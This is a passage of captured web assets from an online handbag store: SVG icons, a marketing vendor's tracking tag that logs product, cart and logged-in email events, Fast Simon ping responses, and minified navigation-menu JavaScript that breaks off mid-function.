1.73796C12.4461 1.71734 12.0482 1.70497 11.7513 1.70085C11.4544 1.69672 11.0194 1.69672 10.4463 1.70085C9.87316 1.70497 9.55773 1.70703 9.5 1.70703ZM15.3757 5.23242C15.5983 5.00977 15.7096 4.74175 15.7096 4.42839C15.7096 4.11502 15.5983 3.84701 15.3757 3.62435C15.153 3.40169 14.885 3.29036 14.5716 3.29036C14.2582 3.29036 13.9902 3.40169 13.7676 3.62435C13.5449 3.84701 13.4336 4.11502 13.4336 4.42839C13.4336 4.74175 13.5449 5.00977 13.7676 5.23242C13.9902 5.45508 14.2582 5.56641 14.5716 5.56641C14.885 5.56641 15.153 5.45508 15.3757 5.23242ZM14.3737 9.5C14.3737 10.8524 13.8995 12.0028 12.9512 12.9512C12.0028 13.8995 10.8524 14.3737 9.5 14.3737C8.14757 14.3737 6.99718 13.8995 6.04883 12.9512C5.10048 12.0028 4.6263 10.8524 4.6263 9.5C4.6263 8.14757 5.10048 6.99718 6.04883 6.04883C6.99718 5.10048 8.14757 4.6263 9.5 4.6263C10.8524 4.6263 12.0028 5.10048 12.9512 6.04883C13.8995 6.99718 14.3737 8.14757 14.3737 9.5ZM12.6667 9.5C12.6667 8.62587 12.3574 7.87956 11.7389 7.26107C11.1204 6.64258 10.3741 6.33333 9.5 6.33333C8.62587 6.33333 7.87956 6.64258 7.26107 7.26107C6.64258 7.87956 6.33333 8.62587 6.33333 9.5C6.33333 10.3741 6.64258 11.1204 7.26107 11.7389C7.87956 12.3574 8.62587 12.6667 9.5 12.6667C10.3741 12.6667 11.1204 12.3574 11.7389 11.7389C12.3574 11.1204 12.6667 10.3741 12.6667 9.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tag.wknd.ai/6046/i.js
body_size: 5312
content:
(function() { function bxBootstrap() {
	var re = /bot|crawl|slurp|spider|mediapartners|headlesschrome|snap-prefetch|remotasks|woorank|uptime\.com|facebookexternalhit|facebookcatalog/i;
	if (re.test(navigator.userAgent) || navigator.userAgent == '') {
		return;
	}

	if (!(window.bouncex&&bouncex.website)) {
		var pushedData = [];
		if(window.bouncex && bouncex.push && bouncex.length){
			pushedData = bouncex;
		}
		window.bouncex = {};
		bouncex.pushedData = pushedData;
		bouncex.website = {"id":6046,"name":"Hobo Bags","cookie_name":"bounceClientVisit6046","domain":"hobobags.com","ct":"fp_local_storage","ally":0,"ei":0,"tcjs":"","cjs":"// enable.feature.PERSISTENT_COUPONS","force_https":false,"waypoints":false,"content_width":900,"gai":"UA-5290030-1","swids":"","sd":0,"ljq":"auto","campaign_id":0,"is_preview":false,"aco":{"first_party_limit":"3500","local_storage":"1"},"cmp":{"gdpr":0,"gmp":0,"whitelist_check":0},"burls":[],"ple":false,"fbe":true,"ffs":"","mas":2,"map":1,"gar":true,"ete":1,"ettm":false,"etjs":"/* ---------------------------- SHARED VARIABLES ---------------------------- */\n\nvar CART_COOKIE_KEY = 'cart',\n    CLEAN_URL = bouncex.utils.url.allowParams();\n\n/* --------------------------------- HELPERS -------------------------------- */\n\nfunction getUrl() {\n    return bouncex.utils.url.allowParams();\n}\n\nfunction getItemIdFromUrl(url) {\n    if (!url) {\n        return '';\n    }\n    var encodedUrl = bouncex.utils.url.allowParams([], url).split('/').pop(),\n        decodedUrl  = decodeURIComponent(encodedUrl);\n\n    return slugify(decodedUrl);\n}\n\nfunction slugify(text) {\n    return text.toString().toLowerCase()\n      .replace(/\\s+/g, '-')\n      .replace(/[^\\w-]+/g, '')\n      .replace(/--+/g, '-')\n      .replace(/^-+/, '')\n      .replace(/-+$/, '');\n}\n\nfunction makeImageUrl(url) {\n\tif (!url) {\n\t\treturn '';\n\t}\n\n\treturn url.indexOf('https:') === -1 ? 'https:' + url : url;\n}\n\nfunction getShadowDomContents(selector){\n    selector = selector || '#fast-simon-serp-app';\n    var $shadowApp = document.querySelector(selector),\n        shadow = $shadowApp && $shadowApp.shadowRoot || '';\n        \n        return jQuery(shadow).contents();\n}\n\n/* ------------------------------ ITEM TRACKING ----------------------------- */\n\nfunction getItem() {\n  var url = getUrl(),\n  imageUrl = jQuery('.product-mainimage').attr('src'),\n  exclusions = ['ISP-HIDE', 'GWPvariant', 'GWP', 'feedonomics-exclude'],\n  itemTags = bouncex.utils.getNestedProp('_BISConfig.product.tags');\n\n  return {\n      id: getItemIdFromUrl(url),\n      copy: jQuery('h1[class*=\"title\"]').first().text().trim(),\n      category: bouncex.utils.getNestedProp('ShopifyAnalytics.meta.product.type'),\n      url: url,\n      imageurl: makeImageUrl(imageUrl),\n      instock: true,\n      excluded: exclusions.filter(element => itemTags.includes(element)).length > 0\n  };\n}\n\nfunction initializeItemEvents() {\n    var item;\n\n    bouncex.et.onTrue(\n        function () {\n            item = getItem();\n            return !!item.id &&\n                !!item.copy &&\n                !!item.category &&\n                !!item.url &&\n                !!item.imageurl;\n        },\n        function () {\n            if (item.url.indexOf('gift-card') > -1) {\n                return;\n            }\n            bouncex.push(['item', item]);\n            bouncex.push(['view item', {'item:id': item.id}]);\n        },\n        10\n    );\n}\n\n/* ---------------------------- CATEGORY TRACKING --------------------------- */\n\nfunction getItemIdsCat() {\n    var ids = [],\n    $tiles =  getShadowDomContents().find('.product-card a');\n\n    $tiles.each(function (i, e) {\n        var id = getItemIdFromUrl(jQuery(e).attr('href'));\n\n        if (id && ids.indexOf(id) < 0) {\n            ids.push(id);\n        }\n    });\n\n    return ids.join(',');\n}\n\nfunction getCategoryObject() {\n    return {\n        'page:url': bouncex.utils.url.allowParams('q'),\n        'items:ids': getItemIdsCat()\n    };\n}\n\nfunction initializeCategoryEvents() {\n    var categoryObj;\n\n    bouncex.et.onTrue(\n        function () {\n            categoryObj = getCategoryObject();\n            return !!categoryObj['items:ids'].length &&\n                !!categoryObj['page:url'];\n        },\n        function () {\n            bouncex.push(['view category', categoryObj]);\n        },\n        10\n    );\n}\n\n/* ------------------------------- CART EVENTS ------------------------------ */\n\nfunction fireAddToCart(itemId) {\n    var token;\n    \n    if (itemId === 'gift-card') {\n        return;\n    }\n    bouncex.et.onTrue(\n        function () {\n            token = bouncex.getBounceCookie(CART_COOKIE_KEY);\n            return token;\n        },\n        function () {\n            bouncex.push([\n                'add to cart',\n                {\n                    'item:id': itemId,\n                    'cart:token': token\n                }\n            ]);\n\n            if (bouncex.vars.cart) {\n                return;\n            }\n            bouncex.setVar('cart', true);\n        },\n        10\n    );\n}\n\nfunction initializeATCClickTracking() {\n    var url = getUrl(),\n    $shadow,\n    itemId;\n\n    bouncex.et.on(bouncex.document, 'click.bxatc', function () {\n        var nonMainProductUrl = jQuery(this).parents('.grid-product__content').find('a.grid-product__link').attr('href');\n        itemId = nonMainProductUrl ? getItemIdFromUrl(nonMainProductUrl) : getItemIdFromUrl(url);\n\n        fireAddToCart(itemId);\n    }, 'form[action=\"/cart/add\"] button[type=\"submit\"], .btn.add-to-cart');\n\n    bouncex.et.onTrue(function() {\n        $shadow = getShadowDomContents();\n\n        return $shadow.length > 0;\n    }, function() {\n        bouncex.et.on($shadow, 'click.bxatc', function () {\n            var itemUrl = jQuery(this).parents('.product-card').find('a').attr('href');\n            itemId = getItemIdFromUrl(itemUrl);\n\n            fireAddToCart(itemId);\n        }, '.add-to-cart-button');\n    }, 10);\n}\n\nfunction emptyCart() {\n    bouncex.et.onVarChange('cart_qty', function (oldVal, newVal) {\n        if (bouncex.vars.cart && newVal === 0 && oldVal > 0) {\n            bouncex.push(['empty_cart']);\n            bouncex.setVar('cart', false);\n        }\n    });\n}\n\nfunction initializeCartEvents() {\n    bouncex.et.cart.init({\n        replenishmentType: 'cookie',\n        replenish: function (cart) {\n            bouncex.utils.cookies.create({\n                name: CART_COOKIE_KEY,\n                value: cart.token\n            });\n            replenComplete();\n        }\n    });\n    function replenComplete() {\n        window.location.href = CLEAN_URL + '?bx_replen=true';\n    }\n    emptyCart();\n}\n\n/* ------------------------------ USER TRACKING ----------------------------- */\n\nfunction initializeUserTracking() {\n    if (!bouncex.vars.logged_in || !!bouncex.vars.logged_in_identified) {\n        return;\n    }\n\n    var userEmail;\n\n    bouncex.et.onTrue(\n        function () {\n            userEmail = (\n                jQuery('.yotpo-logged-in-view').length > 0 && \n                typeof window._BISConfig !== 'undefined' && \n                typeof window._BISConfig.customer !== 'undefined' && \n                typeof window._BISConfig.customer.email !== 'undefined' && \n                window._BISConfig.customer.email\n            )\n            \n            if(!userEmail){\n                var scriptContent = jQuery('#web-pixels-manager-setup').text();\n\n                // Regular expression to match the email address\n                var emailRegex = /\"email\":\"([^\"]+)\"/;\n                \n                // Execute the regex on the script content\n                var match = scriptContent.match(emailRegex);\n                if(match.length > 1){\n                    userEmail = match[1];\n                }\n            }\n            return bouncex.utils.validate.email(userEmail);\n        },\n        function () {\n            bouncex.push([\n                'user',\n                {\n                    'email': userEmail,\n                    'source': 'LoggedIn'\n                }\n            ]);\n            bouncex.setVar('logged_in_identified', true);\n        },\n        5\n    );\n}\n\n/* --------------------------- INITIALIZE TRACKING -------------------------- */\n\nfunction isValidDomain() {\n    return CLEAN_URL.indexOf('www.hobobags.com') > -1;\n}\n\nfunction isEn() {\n    return bouncex.html.attr('lang') === 'en';\n}\n\nfunction isValidForTracking() {\n    return isValidDomain() && isEn();\n}\n\nfunction init() {\n    if (!isValidForTracking()) {\n        return;\n    }\n\n    initializeUserTracking();\n    initializeCartEvents();\n    initializeATCClickTracking();\n    switch (bouncex.website.pts) {\n        case 'category':\n        case 'search':\n            initializeCategoryEvents();\n            break;\n        case 'product':\n            initializeItemEvents();\n            break;\n        default:\n            break;\n    }\n}\n\ninit();","dge":true,"bxidLoadFirst":false,"pie":true,"cme":true,"gbi_enabled":0,"bpush":false,"pt":{"cart":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === '/cart';"}]]},"category":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/collections/"}],[{"activation":"current_page_url","prop":"not_contains","prop2":"","prop3":"","val":"/products/"}]]},"checkout":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/checkouts/"}]]},"home":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === \"/\";"}]]},"product":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/products/"}]]},"search":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/search-results"}]]}},"els":{"blank_site_element":""},"vars":[{"name":"logged_in","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tif (bouncex.website.pts === \"checkout\"){\n\t\treturn jQuery('.logged-in-customer-information__paragraph').length > 0; \n\t}\n\n\treturn !!bouncex.utils.getNestedProp('ShopifyAnalytics.meta.page.customerId','');\n})();","trigger":""},{"name":"ever_logged_in","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"bouncex.vars.logged_in || null;","trigger":""},{"name":"cart_qty","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"(function(){\n\tif (bouncex.website.pts === 'checkout'){\n\t    var cartQty = 0;\n        jQuery('.product-table .product-thumbnail__quantity').map(function(){\n            cartQty += +jQuery(this).text();\n        });\n\t\treturn cartQty;\n\t}\n\t\n\tif (jQuery('.drawer__cart-empty:visible').length > 0 ){\n\t    return 0;\n\t}\n\t\n\treturn jQuery('.cart-link__bubble.cart-link__bubble--visible').first().text() || null;\n})();","trigger":""},{"name":"cart_value","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0) || null;","trigger":""},{"name":"prod_price","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"prod_name","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"in_stock","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"submitted_onsite","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"!!jQuery('span:contains(\"Thanks for subscribing!\")').length || null;\n","trigger":""},{"name":"page_url","polling":"none","persist":"no","page_types":["category","search"],"testmode":true,"default":"false","code":"","trigger":""},{"name":"cart_token","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart_items","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cookie_modal_present","polling":"all","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"page_type","polling":"none","persist":"no","page_types":[],"testmode":false,"default":"false","code":"bouncex.website.pts;","trigger":"pageload"},{"name":"attentive_visible","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"jQuery('#attentive_overlay').length > 0;","trigger":"pageload"},{"name":"logged_in_identified","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cartunder175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue < 175;\n\t} else {\n\t    return parseFloat(cartValue) < 175;\n\t}\n})();","trigger":"pageload"},{"name":"cartover175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue > 174;\n\t} else {\n\t    return parseFloat(cartValue) > 174;\n\t}\n})();","trigger":"pageload"},{"name":"attv_loaded","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"!!window.__attentive && !!window.__attentive.trigger;","trigger":"pageload"}],"dgu":"pixel.cdnwidget.com","dgp":false,"ba":{"enabled":0,"fbte":0},"biu":"assets.bounceexchange.com","bau":"api.bounceexchange.com","beu":"events.bouncex.net","ibx":{"tjs":"","cjs":"","miw":0,"mibcx":1,"te":1,"cart_rep":{"get":"","set":""},"ulpj":{"bxid":"espemailid"},"cus":"","miw_exclude":"","enabled":1},"etjson":null,"osre":true,"osru":"osr.bounceexchange.com/v1/osr/items","checkDfp":false,"gamNetwork":"","spa":1,"spatm":0,"preinit_cjs":"","crs":{"integrations":null,"pageCount":null},"mat":0,"math":0,"cpnu":"coupons.bounceexchange.com","dfpcms":0,"sms":{"optm":"","eventSharing":false,"shqId":"","enabled":0},"pde":true,"fmc":["AW","AI","AG","AR","BS","BB","BZ","BM","BO","BQ","BR","CA","KY","CL","CO","CR","CU","CW","DM","DO","EC","SV","GF","GL","GD","GT","GP","HT","HN","JM","MQ","MX","MS","NI","PA","PY","PE","PR","PM","MF","BL","KN","LC","VC","SX","SR","TT","US","UM","UY","VE","VG","VI"],"fme":true,"fmx":"#swell-referral-refer-emails","uid2":false,"sdk":{"android":{"enabled":false,"enabledVersions":[],"eventModifications":null},"ios":{"enabled":false,"enabledVersions":[],"eventModifications":null}},"onsite":{"enabled":1},"ads":{"enabled":0},"pubs":{"enabled":0},"websdk":{"enabled":0,"devMode":0},"ga4_property_id":"320129784","ga4_measurement_id":"G-91PSB31Y0P","tag_state_domain":"","tag_state_domain_enabled":false,"tag_state_sst_enabled":false}
;

		bouncex.tag = 'tag3';
		bouncex.$ = window.jQuery;
		bouncex.env = 'production';
		bouncex.restrictedTlds = {"casl":{"ca":1},"gdpr":{"ad":1,"al":1,"at":1,"ax":1,"ba":1,"be":1,"bg":1,"by":1,"xn--90ais":1,"ch":1,"cy":1,"cz":1,"de":1,"dk":1,"ee":1,"es":1,"eu":1,"fi":1,"fo":1,"fr":1,"uk":1,"gb":1,"gg":1,"gi":1,"gr":1,"hr":1,"hu":1,"ie":1,"im":1,"is":1,"it":1,"je":1,"li":1,"lt":1,"lu":1,"lv":1,"mc":1,"md":1,"me":1,"mk":1,"xn--d1al":1,"mt":1,"nl":1,"no":1,"pl":1,"pt":1,"ro":1,"rs":1,"xn--90a3ac":1,"ru":1,"su":1,"xn--p1ai":1,"se":1,"si":1,"sj":1,"sk":1,"sm":1,"ua":1,"xn--j1amh":1,"va":1,"tr":1}};
		bouncex.client = {
			supportsBrotli: 1
		};
		bouncex.assets = {"ads":"7f18ecb6881f3467189dbb2616132b6b","creativesBaseStyles":"a53944a2","gpsAuction":"bbb80866120d17013073bb6d284cbd6b","inbox":"d6c8d32b386d0fba348241d2c8b6dbc7","onsite":"1238d00d70e4de87443df9eb69ff1a61","sms":"e39203556bab2366e56296ce42e974a7","websdk":"13f6b0f39e04cf863272873488f120ed","website_campaigns_6046":"40c18229ba87010b04cebc056fca3327"};
		bouncex.push = function(pushData) {
			bouncex.pushedData.push(pushData);
		}

		var runtime = document.createElement('script');
		runtime.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/runtime_c81e76ee00d795b1eebf8d27949f8dc5.br.js');
		runtime.setAttribute('async', 'async');

		bouncex.initializeTag = function() {
			var script = document.createElement('script');
			script.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/main-v2_9fea52377deb6191db1d64ef0260ed60.br.js');
			script.setAttribute('async', 'async');
			document.body.appendChild(script);


			var deviceGraphScript = document.createElement('script');
			deviceGraphScript.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/cjs_min_c84323e2726f3e99b307ab7740c6434b.js');
			deviceGraphScript.setAttribute('async', 'async');
			var dgAttrs = [{"Key":"id","Value":"c.js"},{"Key":"async","Value":"true"},{"Key":"data-apikey","Value":"2^HIykD"},{"Key":"data-cb","Value":"bouncex.dg.initPostDeviceGraph"},{"Key":"data-bx","Value":"1"},{"Key":"data-gm","Value":"1"},{"Key":"data-fire","Value":"1"}];
			if (dgAttrs) {
				for (var i = 0; i < dgAttrs.length; i++) {
					deviceGraphScript.setAttribute(dgAttrs[i].Key, dgAttrs[i].Value);
				}
			}
			document.body.appendChild(deviceGraphScript);

			bouncex.initializeTag = function() {};
		};

		runtime.onload = bouncex.initializeTag;
		document.body.appendChild(runtime);

	}


}

if (document.readyState === "loading") {
	document.addEventListener("DOMContentLoaded", bxBootstrap);
} else {
	bxBootstrap();
}})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?store_id=14420312118&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68
body_size: -115
content:
{"isp_token":"g01KDTGZNJ3QP1W2ZVARQWRDRAM"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686
body_size: -556
content:
<svg width="27" height="17" viewBox="0 0 27 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6.57617" y="0.647743" width="21.5" height="0.5" transform="rotate(45 6.57617 0.647743)" fill="black" stroke="black" stroke-width="0.5"/>
<rect x="6.22269" y="15.8506" width="21.5" height="0.5" transform="rotate(-45 6.22269 15.8506)" fill="black" stroke="black" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&api_type=json&st=g01KDTGZNJ3QP1W2ZVARQWRDRAM&session=1767195529&doc_ref=
body_size: -255
content:
{"isp_token":"g01KDTGZNJ3QP1W2ZVARQWRDRAM"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682
body_size: -657
content:
<svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M1 17.7555L11 9.37769L1 0.999891" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423
body_size: 2418
content:
(function(){"use strict";let hamburgerMenu,hamburgerTrigger,hamburgerMobileTrigger,hamburgerOverlay,hamburgerClose,hamburgerMobileClose,panel1,panel2,panel3,panel2Content,panel3Content,panel2Title,panel3Title,mobilePanel1,mobilePanel2,mobilePanel3,mobilePanel2Content,mobilePanel3Content,mobileBackButton,mobileBackButtons,menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000",isOpen=!1,currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null;function initMobilePromoCarousel(){if(window.innerWidth<=768){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");if(mobilePromoImages&&typeof Flickity<"u"){mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy();const flickityInstance=new Flickity(mobilePromoImages,{cellAlign:"left",contain:!0,draggable:!0,pageDots:!0,prevNextButtons:!1,adaptiveHeight:!1,wrapAround:!1,freeScroll:!1,cellSelector:".promo-image-item"})}}}function init(){const allHamburgerElements=document.querySelectorAll('[class*="hamburger-menu"]'),hamburgerContainer=document.getElementById("HamburgerMenu"),tempTrigger=document.querySelector(".hamburger-menu-trigger"),desktopMenu=document.querySelector(".hamburger-menu-desktop");hamburgerMenu=document.getElementById("HamburgerMenu"),hamburgerOverlay=document.querySelector(".hamburger-menu-overlay"),hamburgerTrigger=document.querySelectorAll(".hamburger-menu-trigger")[0],hamburgerClose=document.querySelector(".hamburger-menu-close"),hamburgerMobileClose=document.querySelector(".hamburger-menu-mobile-close"),panel1=document.getElementById("panel-1"),panel2=document.getElementById("panel-2"),panel3=document.getElementById("panel-3"),panel2Content=document.getElementById("panel-2-content"),panel3Content=document.getElementById("panel-3-content"),panel2Title=document.getElementById("panel-2-title"),panel3Title=document.getElementById("panel-3-title"),mobilePanel1=document.getElementById("mobile-panel-1"),mobilePanel2=document.getElementById("mobile-panel-2"),mobilePanel3=document.getElementById("mobile-panel-3"),mobilePanel2Content=document.getElementById("mobile-panel-2-content"),mobilePanel3Content=document.getElementById("mobile-panel-3-content"),mobileBackButton=document.querySelector(".hamburger-menu-mobile-back"),mobileBackButtons=document.querySelectorAll(".hamburger-menu-mobile-back"),loadMenuData(),hamburgerMenu&&hamburgerTrigger&&bindEvents()}function loadMenuData(){const dataElement=document.getElementById("hamburger-menu-data");if(dataElement)try{const data=JSON.parse(dataElement.textContent);menuData=data.menu||[],coloredLinkName=data.coloredLinkName||"Sale",coloredLinkColor=data.coloredLinkColor||"#ff0000"}catch(error){console.error("Error parsing menu data:",error),menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000"}}function handleClickMenuLink(event){const link=event.target.closest("a.hamburger-menu-link, a.hamburger-menu-mobile-link, a.hamburger-menu-panel-item, a.hamburger-menu-mobile-item");if(!link)return;const navigationSelected=link.dataset.breadcrumbs;Shopify.analytics.publish("navigation_click",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href,navigation_selected:navigationSelected||""})}function bindMenuClickEvent(){document.querySelectorAll(".hamburger-menu-panels, .hamburger-menu-mobile-content").forEach(link=>{link.addEventListener("click",handleClickMenuLink)})}function bindEvents(){bindMenuClickEvent(),document.querySelectorAll(".hamburger-menu-trigger").forEach((trigger,index)=>{trigger.addEventListener("click",openMenu)}),hamburgerClose&&hamburgerClose.addEventListener("click",closeMenu),hamburgerMobileClose&&hamburgerMobileClose.addEventListener("click",closeMenu);const menuTitle=document.querySelector(".hamburger-menu-title");if(menuTitle){const resetToPromo=e=>{e.preventDefault(),resetPanel3(),resetPanel2ToPromoView(),showMobilePanel2WithPromoImages()};menuTitle.addEventListener("click",resetToPromo),menuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&resetToPromo(e)})}const mobileMenuTitle=document.querySelector(".hamburger-menu-mobile-title");if(mobileMenuTitle){const goToMobilePanel1=e=>{e.preventDefault(),currentMobilePanel=1,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),mobilePanel2Content&&(mobilePanel2Content.innerHTML="");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")};mobileMenuTitle.addEventListener("click",goToMobilePanel1),mobileMenuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&goToMobilePanel1(e)})}mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>{btn.addEventListener("click",handleMobileBack)}):mobileBackButton&&mobileBackButton.addEventListener("click",handleMobileBack),panel1&&panel1.addEventListener("click",handlePanel1Click),panel2&&panel2.addEventListener("click",handlePanel2Click),panel3&&panel3.addEventListener("click",handlePanel3Click),mobilePanel1&&mobilePanel1.addEventListener("click",handleMobilePanel1Click),hamburgerOverlay&&hamburgerOverlay.addEventListener("click",closeMenu),document.addEventListener("keydown",handleKeydown),window.addEventListener("resize",handleResize)}function handlePanel1Click(e){const target=e.target.closest(".hamburger-menu-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetPanel3(),showPanel2(title,parentHandle)}}function handlePanel2Click(e){const target=e.target.closest(".hamburger-menu-panel-item--has-children");if(target){e.preventDefault();const menuItem=target.dataset.menuItem,title=target.querySelector(".hamburger-menu-panel-text").textContent;showPanel3(title,menuItem)}}function handlePanel3Click(e){}function handleMobilePanel1Click(e){const target=e.target.closest(".hamburger-menu-mobile-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetMobilePanel3(),showMobilePanel2(title,parentHandle)}}function showPanel2WithPromoImages(){resetPanel2ToPromoView()}function showPanel2(title,parentHandle){currentPanel=2,currentParent=parentHandle;const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");if(panelBody&&panelBody.classList.add("has-navigation-content"),panel2&&panel2.classList.remove("has-promo-image"),panel2Title&&(panel2Title.textContent=title,panel2Title.style.display="block"),loadPanel2Content(parentHandle),panel2){panel2.classList.add("is-active");const panel2Body=panel2.querySelector(".hamburger-menu-panel-body");panel2Body&&(panel2Body.scrollTop=0)}}function showPanel3(title,menuItem){if(currentPanel=3,currentGrandParent=currentParent,panel3Title&&(panel3Title.textContent=title,panel3Title.style.display="block"),loadPanel3Content(menuItem),panel3){panel3.classList.add("is-active");const panel3Body=panel3.querySelector(".hamburger-menu-panel-body");panel3Body&&(panel3Body.scrollTop=0)}}function showMobilePanel2(title,parentHandle){currentMobilePanel=2,currentParent=parentHandle;const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent=title);const mobilePromoImages=document.getElementById("mobile-panel-2-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="none");const mobilePanelBody=document.querySelector("#mobile-panel-2");mobilePanelBody&&mobilePanelBody.classList.add("has-navigation-content"),loadMobilePanel2Content(parentHandle),mobilePanel1&&(mobilePanel1.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block"),mobilePanel2&&(mobilePanel2.scrollTop=0);const mobilePanel2BackButton=mobilePanel2?.querySelector(".hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="flex")}function showMobilePanel3(title,menuItem){currentMobilePanel=3,currentGrandParent=currentParent;const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent=title),loadMobilePanel3Content(menuItem),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="block"),mobilePanel3&&(mobilePanel3.scrollTop=0);const mobilePanel3BackButton=mobilePanel3?.querySelector(".hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="flex")}function showMobilePanel2WithPromoImages(){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages?(currentMobilePanel=1,currentParent=null,mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePromoImages.style.display="block"):currentMobilePanel=1}function loadPanel2Content(parentHandle){if(!panel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const panel2Title2=document.getElementById("panel-2-title");panel2Title2&&(panel2Title2.textContent=parent.title);const 